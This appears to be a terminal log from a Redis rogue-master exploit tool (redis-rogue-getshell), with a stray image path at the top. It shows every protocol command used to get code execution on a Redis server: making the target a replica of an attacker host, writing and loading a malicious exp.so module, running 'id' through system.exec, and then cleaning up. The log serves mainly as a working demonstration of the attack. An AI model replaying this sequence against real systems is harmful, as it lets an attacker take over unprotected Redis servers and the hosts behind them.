 ┌──(root㉿daylovef)-[/home/ytshaqiu/tools/redis-rogue-getshell]
└─# ./redis-master.py -r 192.168.233.136 -p 6379 -L 192.168.233.110 -P 6666 -f RedisModulesSDK
/exp/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.233.110\r\n$4\r\n6666\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC a19fbf2bc1f8925c808b8fe67cd688d780758dd5 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'